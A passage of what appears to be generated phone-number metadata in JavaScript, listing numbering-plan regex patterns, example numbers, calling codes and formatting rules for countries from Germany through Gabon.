					'32\\d{9,11}|49[1-6]\\d{10}|322\\d{6}|49[0-7]\\d{3,9}|(?:[34]0|[68]9)\\d{3,13}|(?:2(?:0[1-689]|[1-3569]\\d|4[0-8]|7[1-7]|8[0-7])|3(?:[3569]\\d|4[0-79]|7[1-7]|8[1-8])|4(?:1[02-9]|[2-48]\\d|5[0-6]|6[0-8]|7[0-79])|5(?:0[2-8]|[124-6]\\d|[38][0-8]|[79][0-7])|6(?:0[02-9]|[1-358]\\d|[47][0-8]|6[1-9])|7(?:0[2-8]|1[1-9]|[27][0-7]|3\\d|[4-6][0-8]|8[0-5]|9[013-7])|8(?:0[2-9]|1[0-79]|2\\d|3[0-46-9]|4[0-6]|5[013-9]|6[1-8]|7[0-8]|8[0-24-6])|9(?:0[6-9]|[1-4]\\d|[589][0-7]|6[0-8]|7[0-467]))\\d{3,12}',
					,
					,
					,
					'30123456',
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15],
					[2, 3, 4],
				],
				[, , '15[0-25-9]\\d{8}|1(?:6[023]|7\\d)\\d{7,8}', , , , '15123456789', , , [10, 11]],
				[, , '800\\d{7,12}', , , , '8001234567890', , , [10, 11, 12, 13, 14, 15]],
				[, , '(?:137[7-9]|900(?:[135]|9\\d))\\d{6}', , , , '9001234567', , , [10, 11]],
				[
					,
					,
					'180\\d{5,11}|13(?:7[1-6]\\d\\d|8)\\d{4}',
					,
					,
					,
					'18012345',
					,
					,
					[7, 8, 9, 10, 11, 12, 13, 14],
				],
				[, , '700\\d{8}', , , , '70012345678', , , [11]],
				[, , , , , , , , , [-1]],
				'DE',
				49,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3,13})', '$1 $2', ['3[02]|40|[68]9'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3,12})',
						'$1 $2',
						[
							'2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1',
							'2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1',
						],
						'0$1',
					],
					[
						,
						'(\\d{4})(\\d{2,11})',
						'$1 $2',
						[
							'[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]',
							'[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['138'], '0$1'],
					[, '(\\d{5})(\\d{2,10})', '$1 $2', ['3'], '0$1'],
					[, '(\\d{3})(\\d{5,11})', '$1 $2', ['181'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{4,10})', '$1 $2 $3', ['1(?:3|80)|9'], '0$1'],
					[, '(\\d{3})(\\d{7,8})', '$1 $2', ['1[67]'], '0$1'],
					[, '(\\d{3})(\\d{7,12})', '$1 $2', ['8'], '0$1'],
					[, '(\\d{5})(\\d{6})', '$1 $2', ['185', '1850', '18500'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
					[, '(\\d{4})(\\d{7})', '$1 $2', ['18[68]'], '0$1'],
					[, '(\\d{5})(\\d{6})', '$1 $2', ['15[0568]'], '0$1'],
					[, '(\\d{4})(\\d{7})', '$1 $2', ['15[1279]'], '0$1'],
					[, '(\\d{3})(\\d{8})', '$1 $2', ['18'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{7,8})', '$1 $2 $3', ['1(?:6[023]|7)'], '0$1'],
					[, '(\\d{4})(\\d{2})(\\d{7})', '$1 $2 $3', ['15[279]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{8})', '$1 $2 $3', ['15'], '0$1'],
				],
				,
				[
					,
					,
					'16(?:4\\d{1,10}|[89]\\d{1,11})',
					,
					,
					,
					'16412345',
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14],
				],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '18(?:1\\d{5,11}|[2-9]\\d{8})', , , , '18500123456', , , [8, 9, 10, 11, 12, 13, 14]],
				,
				,
				[
					,
					,
					'1(?:6(?:013|255|399)|7(?:(?:[015]1|[69]3)3|[2-4]55|[78]99))\\d{7,8}|15(?:(?:[03-68]00|113)\\d|2\\d55|7\\d99|9\\d33)\\d{7}',
					,
					,
					,
					'177991234567',
					,
					,
					[12, 13],
				],
			],
			DJ: [
				,
				[, , '(?:2\\d|77)\\d{6}', , , , , , , [8]],
				[, , '2(?:1[2-5]|7[45])\\d{5}', , , , '21360003'],
				[, , '77\\d{6}', , , , '77831001'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'DJ',
				253,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[27]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DK: [
				,
				[, , '[2-9]\\d{7}', , , , , , , [8]],
				[, , '(?:[2-7]\\d|8[126-9]|9[1-46-9])\\d{6}', , , , '32123456'],
				[, , '(?:[2-7]\\d|8[126-9]|9[1-46-9])\\d{6}', , , , '32123456'],
				[, , '80\\d{6}', , , , '80123456'],
				[, , '90\\d{6}', , , , '90123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'DK',
				45,
				'00',
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DM: [
				,
				[, , '(?:[58]\\d\\d|767|900)\\d{7}', , , , , , , [10], [7]],
				[, , '767(?:2(?:55|66)|4(?:2[01]|4[0-25-9])|50[0-4])\\d{4}', , , , '7674201234', , , , [7]],
				[
					,
					,
					'767(?:2(?:[2-4689]5|7[5-7])|31[5-7]|61[1-8]|70[1-6])\\d{4}',
					,
					,
					,
					'7672251234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'DM',
				1,
				'011',
				'1',
				,
				,
				'1|([2-7]\\d{6})$',
				'767$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'767',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DO: [
				,
				[, , '(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'8(?:[04]9[2-9]\\d\\d|29(?:2(?:[0-59]\\d|6[04-9]|7[0-27]|8[0237-9])|3(?:[0-35-9]\\d|4[7-9])|[45]\\d\\d|6(?:[0-27-9]\\d|[3-5][1-9]|6[0135-8])|7(?:0[013-9]|[1-37]\\d|4[1-35689]|5[1-4689]|6[1-57-9]|8[1-79]|9[1-8])|8(?:0[146-9]|1[0-48]|[248]\\d|3[1-79]|5[01589]|6[013-68]|7[124-8]|9[0-8])|9(?:[0-24]\\d|3[02-46-9]|5[0-79]|60|7[0169]|8[57-9]|9[02-9])))\\d{4}',
					,
					,
					,
					'8092345678',
					,
					,
					,
					[7],
				],
				[, , '8[024]9[2-9]\\d{6}', , , , '8092345678', , , , [7]],
				[, , '8(?:00(?:14|[2-9]\\d)|(?:33|44|55|66|77|88)[2-9]\\d)\\d{5}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'DO',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'8001|8[024]9',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DZ: [
				,
				[, , '(?:[1-4]|[5-79]\\d|80)\\d{7}', , , , , , , [8, 9]],
				[, , '9619\\d{5}|(?:1\\d|2[013-79]|3[0-8]|4[013-689])\\d{6}', , , , '12345678'],
				[
					,
					,
					'(?:5(?:4[0-29]|5\\d|6[0-2])|6(?:[569]\\d|7[0-6])|7[7-9]\\d)\\d{6}',
					,
					,
					,
					'551234567',
					,
					,
					[9],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '80[3-689]1\\d{5}', , , , '808123456', , , [9]],
				[, , '80[12]1\\d{5}', , , , '801123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '98[23]\\d{6}', , , , '983123456', , , [9]],
				'DZ',
				213,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[1-4]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['9'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-8]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EC: [
				,
				[, , '1\\d{9,10}|(?:[2-7]|9\\d)\\d{7}', , , , , , , [8, 9, 10, 11], [7]],
				[, , '[2-7][2-7]\\d{6}', , , , '22123456', , , [8], [7]],
				[, , '964[0-2]\\d{5}|9(?:39|[57][89]|6[0-36-9]|[89]\\d)\\d{6}', , , , '991234567', , , [9]],
				[, , '1800\\d{7}|1[78]00\\d{6}', , , , '18001234567', , , [10, 11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '[2-7]890\\d{4}', , , , '28901234', , , [8]],
				'EC',
				593,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-7]']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2-$3', ['[2-7]'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1']],
				],
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1-$2-$3', ['[2-7]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EE: [
				,
				[, , '8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d|90)\\d{5}', , , , , , , [7, 8, 10]],
				[, , '(?:3[23589]|4[3-8]|6\\d|7[1-9]|88)\\d{5}', , , , '3212345', , , [7]],
				[
					,
					,
					'(?:5\\d{5}|8(?:1(?:0(?:000|[3-9]\\d\\d)|(?:1(?:0[236]|1\\d)|(?:23|[3-79]\\d)\\d)\\d)|2(?:0(?:000|(?:19|[2-7]\\d)\\d)|(?:(?:[124-6]\\d|3[5-9])\\d|7(?:[3679]\\d|8[13-9])|8(?:[2-6]\\d|7[01]))\\d)|[349]\\d{4}))\\d\\d|5(?:(?:[02]\\d|5[0-478])\\d|1(?:[0-8]\\d|95)|6(?:4[0-4]|5[1-589]))\\d{3}',
					,
					,
					,
					'51234567',
					,
					,
					[7, 8],
				],
				[, , '800(?:(?:0\\d\\d|1)\\d|[2-9])\\d{3}', , , , '80012345'],
				[, , '(?:40\\d\\d|900)\\d{4}', , , , '9001234', , , [7, 8]],
				[, , , , , , , , , [-1]],
				[, , '70[0-2]\\d{5}', , , , '70012345', , , [8]],
				[, , , , , , , , , [-1]],
				'EE',
				372,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[
						,
						'(\\d{3})(\\d{4})',
						'$1 $2',
						[
							'[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]|88',
							'[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]|88',
						],
					],
					[, '(\\d{4})(\\d{3,4})', '$1 $2', ['[45]|8(?:00|[1-49])', '[45]|8(?:00[1-9]|[1-49])']],
					[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['7']],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '800[2-9]\\d{3}', , , , , , , [7]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EG: [
				,
				[, , '[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'13[23]\\d{6}|(?:15|57)\\d{6,7}|(?:2[2-4]|3|4[05-8]|5[05]|6[24-689]|8[2468]|9[235-7])\\d{7}',
					,
					,
					,
					'234567890',
					,
					,
					[8, 9],
					[6, 7],
				],
				[, , '1[0-25]\\d{8}', , , , '1001234567', , , [10]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '900\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'EG',
				20,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{7,8})', '$1 $2', ['[23]'], '0$1'],
					[, '(\\d{2})(\\d{6,7})', '$1 $2', ['1[35]|[4-6]|8[2468]|9[235-7]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[189]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EH: [
				,
				[, , '[5-8]\\d{8}', , , , , , , [9]],
				[, , '528[89]\\d{5}', , , , '528812345'],
				[, , '(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[017]\\d|2[0-2]|6[0-8]))\\d{6}', , , , '650123456'],
				[, , '80\\d{7}', , , , '801234567'],
				[, , '89\\d{7}', , , , '891234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '592(?:4[0-2]|93)\\d{4}', , , , '592401234'],
				'EH',
				212,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'528[89]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ER: [
				,
				[, , '[178]\\d{6}', , , , , , , [7], [6]],
				[, , '(?:1(?:1[12568]|[24]0|55|6[146])|8\\d\\d)\\d{4}', , , , '8370362', , , , [6]],
				[, , '(?:17[1-3]|7\\d\\d)\\d{4}', , , , '7123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ER',
				291,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[178]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ES: [
				,
				[, , '[5-9]\\d{8}', , , , , , , [9]],
				[
					,
					,
					'96906(?:0[0-8]|1[1-9]|[2-9]\\d)\\d\\d|9(?:69(?:0[0-57-9]|[1-9]\\d)|73(?:[0-8]\\d|9[1-9]))\\d{4}|(?:8(?:[1356]\\d|[28][0-8]|[47][1-9])|9(?:[135]\\d|[268][0-8]|4[1-9]|7[124-9]))\\d{6}',
					,
					,
					,
					'810123456',
				],
				[
					,
					,
					'(?:590[16]00\\d|9(?:6906(?:09|10)|7390\\d\\d))\\d\\d|(?:6\\d|7[1-48])\\d{7}',
					,
					,
					,
					'612345678',
				],
				[, , '[89]00\\d{6}', , , , '800123456'],
				[, , '80[367]\\d{6}', , , , '803123456'],
				[, , '90[12]\\d{6}', , , , '901123456'],
				[, , '70\\d{7}', , , , '701234567'],
				[, , , , , , , , , [-1]],
				'ES',
				34,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})', '$1', ['905']],
					[, '(\\d{6})', '$1', ['[79]9']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[89]00']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-9]']],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[89]00']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-9]']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '51\\d{7}', , , , '511234567'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ET: [
				,
				[, , '(?:11|[2-579]\\d)\\d{7}', , , , , , , [9], [7]],
				[
					,
					,
					'11667[01]\\d{3}|(?:11(?:1(?:1[124]|2[2-7]|3[1-5]|5[5-8]|8[6-8])|2(?:13|3[6-8]|5[89]|7[05-9]|8[2-6])|3(?:2[01]|3[0-289]|4[1289]|7[1-4]|87)|4(?:1[69]|3[2-49]|4[0-3]|6[5-8])|5(?:1[578]|44|5[0-4])|6(?:1[78]|2[69]|39|4[5-7]|5[1-5]|6[0-59]|8[015-8]))|2(?:2(?:11[1-9]|22[0-7]|33\\d|44[1467]|66[1-68])|5(?:11[124-6]|33[2-8]|44[1467]|55[14]|66[1-3679]|77[124-79]|880))|3(?:3(?:11[0-46-8]|(?:22|55)[0-6]|33[0134689]|44[04]|66[01467])|4(?:44[0-8]|55[0-69]|66[0-3]|77[1-5]))|4(?:6(?:119|22[0-24-7]|33[1-5]|44[13-69]|55[14-689]|660|88[1-4])|7(?:(?:11|22)[1-9]|33[13-7]|44[13-6]|55[1-689]))|5(?:7(?:227|55[05]|(?:66|77)[14-8])|8(?:11[149]|22[013-79]|33[0-68]|44[013-8]|550|66[1-5]|77\\d)))\\d{4}',
					,
					,
					,
					'111112345',
					,
					,
					,
					[7],
				],
				[, , '7001\\d{5}|(?:7(?:0[1-9]|1[01]|77|86|99)|9\\d\\d)\\d{6}', , , , '911234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ET',
				251,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-579]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FI: [
				,
				[
					,
					,
					'[1-35689]\\d{4}|7\\d{10,11}|(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12],
				],
				[, , '(?:1[3-79][1-8]|[235689][1-8]\\d)\\d{2,6}', , , , '131234567', , , [5, 6, 7, 8, 9]],
				[, , '4946\\d{2,6}|(?:4[0-8]|50)\\d{4,8}', , , , '412345678', , , [6, 7, 8, 9, 10]],
				[, , '800\\d{4,6}', , , , '800123456', , , [7, 8, 9]],
				[, , '[67]00\\d{5,6}', , , , '600123456', , , [8, 9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FI',
				358,
				'00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{5})', '$1', ['75[12]'], '0$1'],
					[, '(\\d)(\\d{4,9})', '$1 $2', ['[2568][1-8]|3(?:0[1-9]|[1-9])|9'], '0$1'],
					[, '(\\d{6})', '$1', ['11']],
					[, '(\\d{3})(\\d{3,7})', '$1 $2', ['[12]00|[368]|70[07-9]'], '0$1'],
					[, '(\\d{2})(\\d{4,8})', '$1 $2', ['[1245]|7[135]'], '0$1'],
					[, '(\\d{2})(\\d{6,10})', '$1 $2', ['7'], '0$1'],
				],
				[
					[, '(\\d)(\\d{4,9})', '$1 $2', ['[2568][1-8]|3(?:0[1-9]|[1-9])|9'], '0$1'],
					[, '(\\d{3})(\\d{3,7})', '$1 $2', ['[12]00|[368]|70[07-9]'], '0$1'],
					[, '(\\d{2})(\\d{4,8})', '$1 $2', ['[1245]|7[135]'], '0$1'],
					[, '(\\d{2})(\\d{6,10})', '$1 $2', ['7'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				1,
				'1[03-79]|[2-9]',
				[
					,
					,
					'20(?:2[023]|9[89])\\d{1,6}|(?:60[12]\\d|7099)\\d{4,5}|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:[1-3]00|7(?:0[1-5]\\d\\d|5[03-9]))\\d{3,7}',
				],
				[
					,
					,
					'20\\d{4,8}|60[12]\\d{5,6}|7(?:099\\d{4,5}|5[03-9]\\d{3,7})|20[2-59]\\d\\d|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:10|29|3[09]|70[1-5]\\d)\\d{4,8}',
					,
					,
					,
					'10112345',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FJ: [
				,
				[, , '45\\d{5}|(?:0800\\d|[235-9])\\d{6}', , , , , , , [7, 11]],
				[, , '603\\d{4}|(?:3[0-5]|6[25-7]|8[58])\\d{5}', , , , '3212345', , , [7]],
				[, , '(?:[279]\\d|45|5[01568]|8[034679])\\d{5}', , , , '7012345', , , [7]],
				[, , '0800\\d{7}', , , , '08001234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FJ',
				679,
				'0(?:0|52)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[235-9]|45']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['0']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FK: [
				,
				[, , '[2-7]\\d{4}', , , , , , , [5]],
				[, , '[2-47]\\d{4}', , , , '31234'],
				[, , '[56]\\d{4}', , , , '51234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FK',
				500,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FM: [
				,
				[, , '(?:[39]\\d\\d|820)\\d{4}', , , , , , , [7]],
				[
					,
					,
					'31(?:00[67]|208|309)\\d\\d|(?:3(?:[2357]0[1-9]|602|804|905)|(?:820|9[2-6]\\d)\\d)\\d{3}',
					,
					,
					,
					'3201234',
				],
				[
					,
					,
					'31(?:00[67]|208|309)\\d\\d|(?:3(?:[2357]0[1-9]|602|804|905)|(?:820|9[2-7]\\d)\\d)\\d{3}',
					,
					,
					,
					'3501234',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FM',
				691,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[389]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FO: [
				,
				[, , '[2-9]\\d{5}', , , , , , , [6]],
				[, , '(?:20|[34]\\d|8[19])\\d{4}', , , , '201234'],
				[, , '(?:[27][1-9]|5\\d|9[16])\\d{4}', , , , '211234'],
				[, , '80[257-9]\\d{3}', , , , '802123'],
				[, , '90(?:[13-5][15-7]|2[125-7]|9\\d)\\d\\d', , , , '901123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:6[0-36]|88)\\d{4}', , , , '601234'],
				'FO',
				298,
				'00',
				,
				,
				,
				'(10(?:01|[12]0|88))',
				,
				,
				,
				[[, '(\\d{6})', '$1', ['[2-9]'], , '$CC $1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FR: [
				,
				[, , '[1-9]\\d{8}', , , , , , , [9]],
				[, , '(?:[1-35]\\d|4[1-9])\\d{7}', , , , '123456789'],
				[, , '(?:6(?:[0-24-8]\\d|3[0-8]|9[589])|7(?:00|[3-9]\\d))\\d{6}', , , , '612345678'],
				[, , '80[0-5]\\d{6}', , , , '801234567'],
				[
					,
					,
					'836(?:0[0-36-9]|[1-9]\\d)\\d{4}|8(?:1[2-9]|2[2-47-9]|3[0-57-9]|[569]\\d|8[0-35-9])\\d{6}',
					,
					,
					,
					'891123456',
				],
				[, , '8(?:1[01]|2[0156]|4[02]|84)\\d{6}', , , , '884012345'],
				[, , , , , , , , , [-1]],
				[, , '9\\d{8}', , , , '912345678'],
				'FR',
				33,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})', '$1', ['10']],
					[, '(\\d{3})(\\d{3})', '$1 $2', ['1']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0 $1'],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[1-79]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0 $1'],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[1-79]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '80[6-9]\\d{6}', , , , '806123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GA: [
				,
				[, , '(?:[067]\\d|11)\\d{6}|[2-7]\\d{6}', , , , , , , [7, 8]],
				[, , '[01]1\\d{6}', , , , '01441234', , , [8]],
				[
					,
					,
					'(?:(?:0[2-7]|7[467])\\d|6(?:0[0-4]|10|[256]\\d))\\d{5}|[2-7]\\d{6}',
					,
					,
					,
					'06031234',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GA',
				241,
				'00',
				,
				,
				,
				'0(11\\d{6}|60\\d{6}|61\\d{6}|6[256]\\d{6}|7[467]\\d{6})',
				'$1',
				,
				,
				[
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-7]'], '0$1'],
